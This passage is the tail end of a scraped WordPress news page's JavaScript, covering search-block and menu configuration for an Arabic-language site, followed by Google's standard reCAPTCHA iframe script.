                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDE1cHggMCAwIn0=","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHggMCIsInBvcnRyYWl0IjoiMCAwIDVweCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMjAifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjEwcHgiLCJhbGwiOiIxNXB4IDAifQ==","results_limit":"6","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","form_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjU2MCIsImxhbmRzY2FwZSI6Ijc0MCJ9","results_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","btn_bg":"#ff0000","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"","f_results_msg_font_family":"","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_transform":"","results_msg_color":"#ff0000","results_msg_color_h":"#000000","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ff0000","tdicon":"td-icon-magnifier-big-square-space","toggle_txt_pos":"","toggle_txt_color":"#000000","show_form":"yes","form_align_screen":"","placeholder_travel":"13","f_title_font_weight":"700","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"700","icon_color":"#000000","icon_color_h":"#ff0000","modules_on_row":"50%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ff0000","cat_txt_hover":"#000000","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_meta_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_meta_font_line_height":"1","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTAifQ==","image_height":"100","input_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","results_border":"0","placeholder_color":"#999999","input_border_color":"#eaeaea","btn_color":"#ffffff","f_cat_font_weight":"700","inline":"yes","f_input_font_weight":"600","f_placeholder_font_weight":"600","f_meta_font_weight":"600","input_radius":"0","btn_text":"\u0627\u0628\u062d\u062b \u0627\u0644\u0622\u0646","btn_bg_hover":"#000000","meta_info_horiz":"content-horiz-right","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","input_placeholder":"","input_border":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dX49jDMMLDvPLxO5oz2Xaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768615464784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>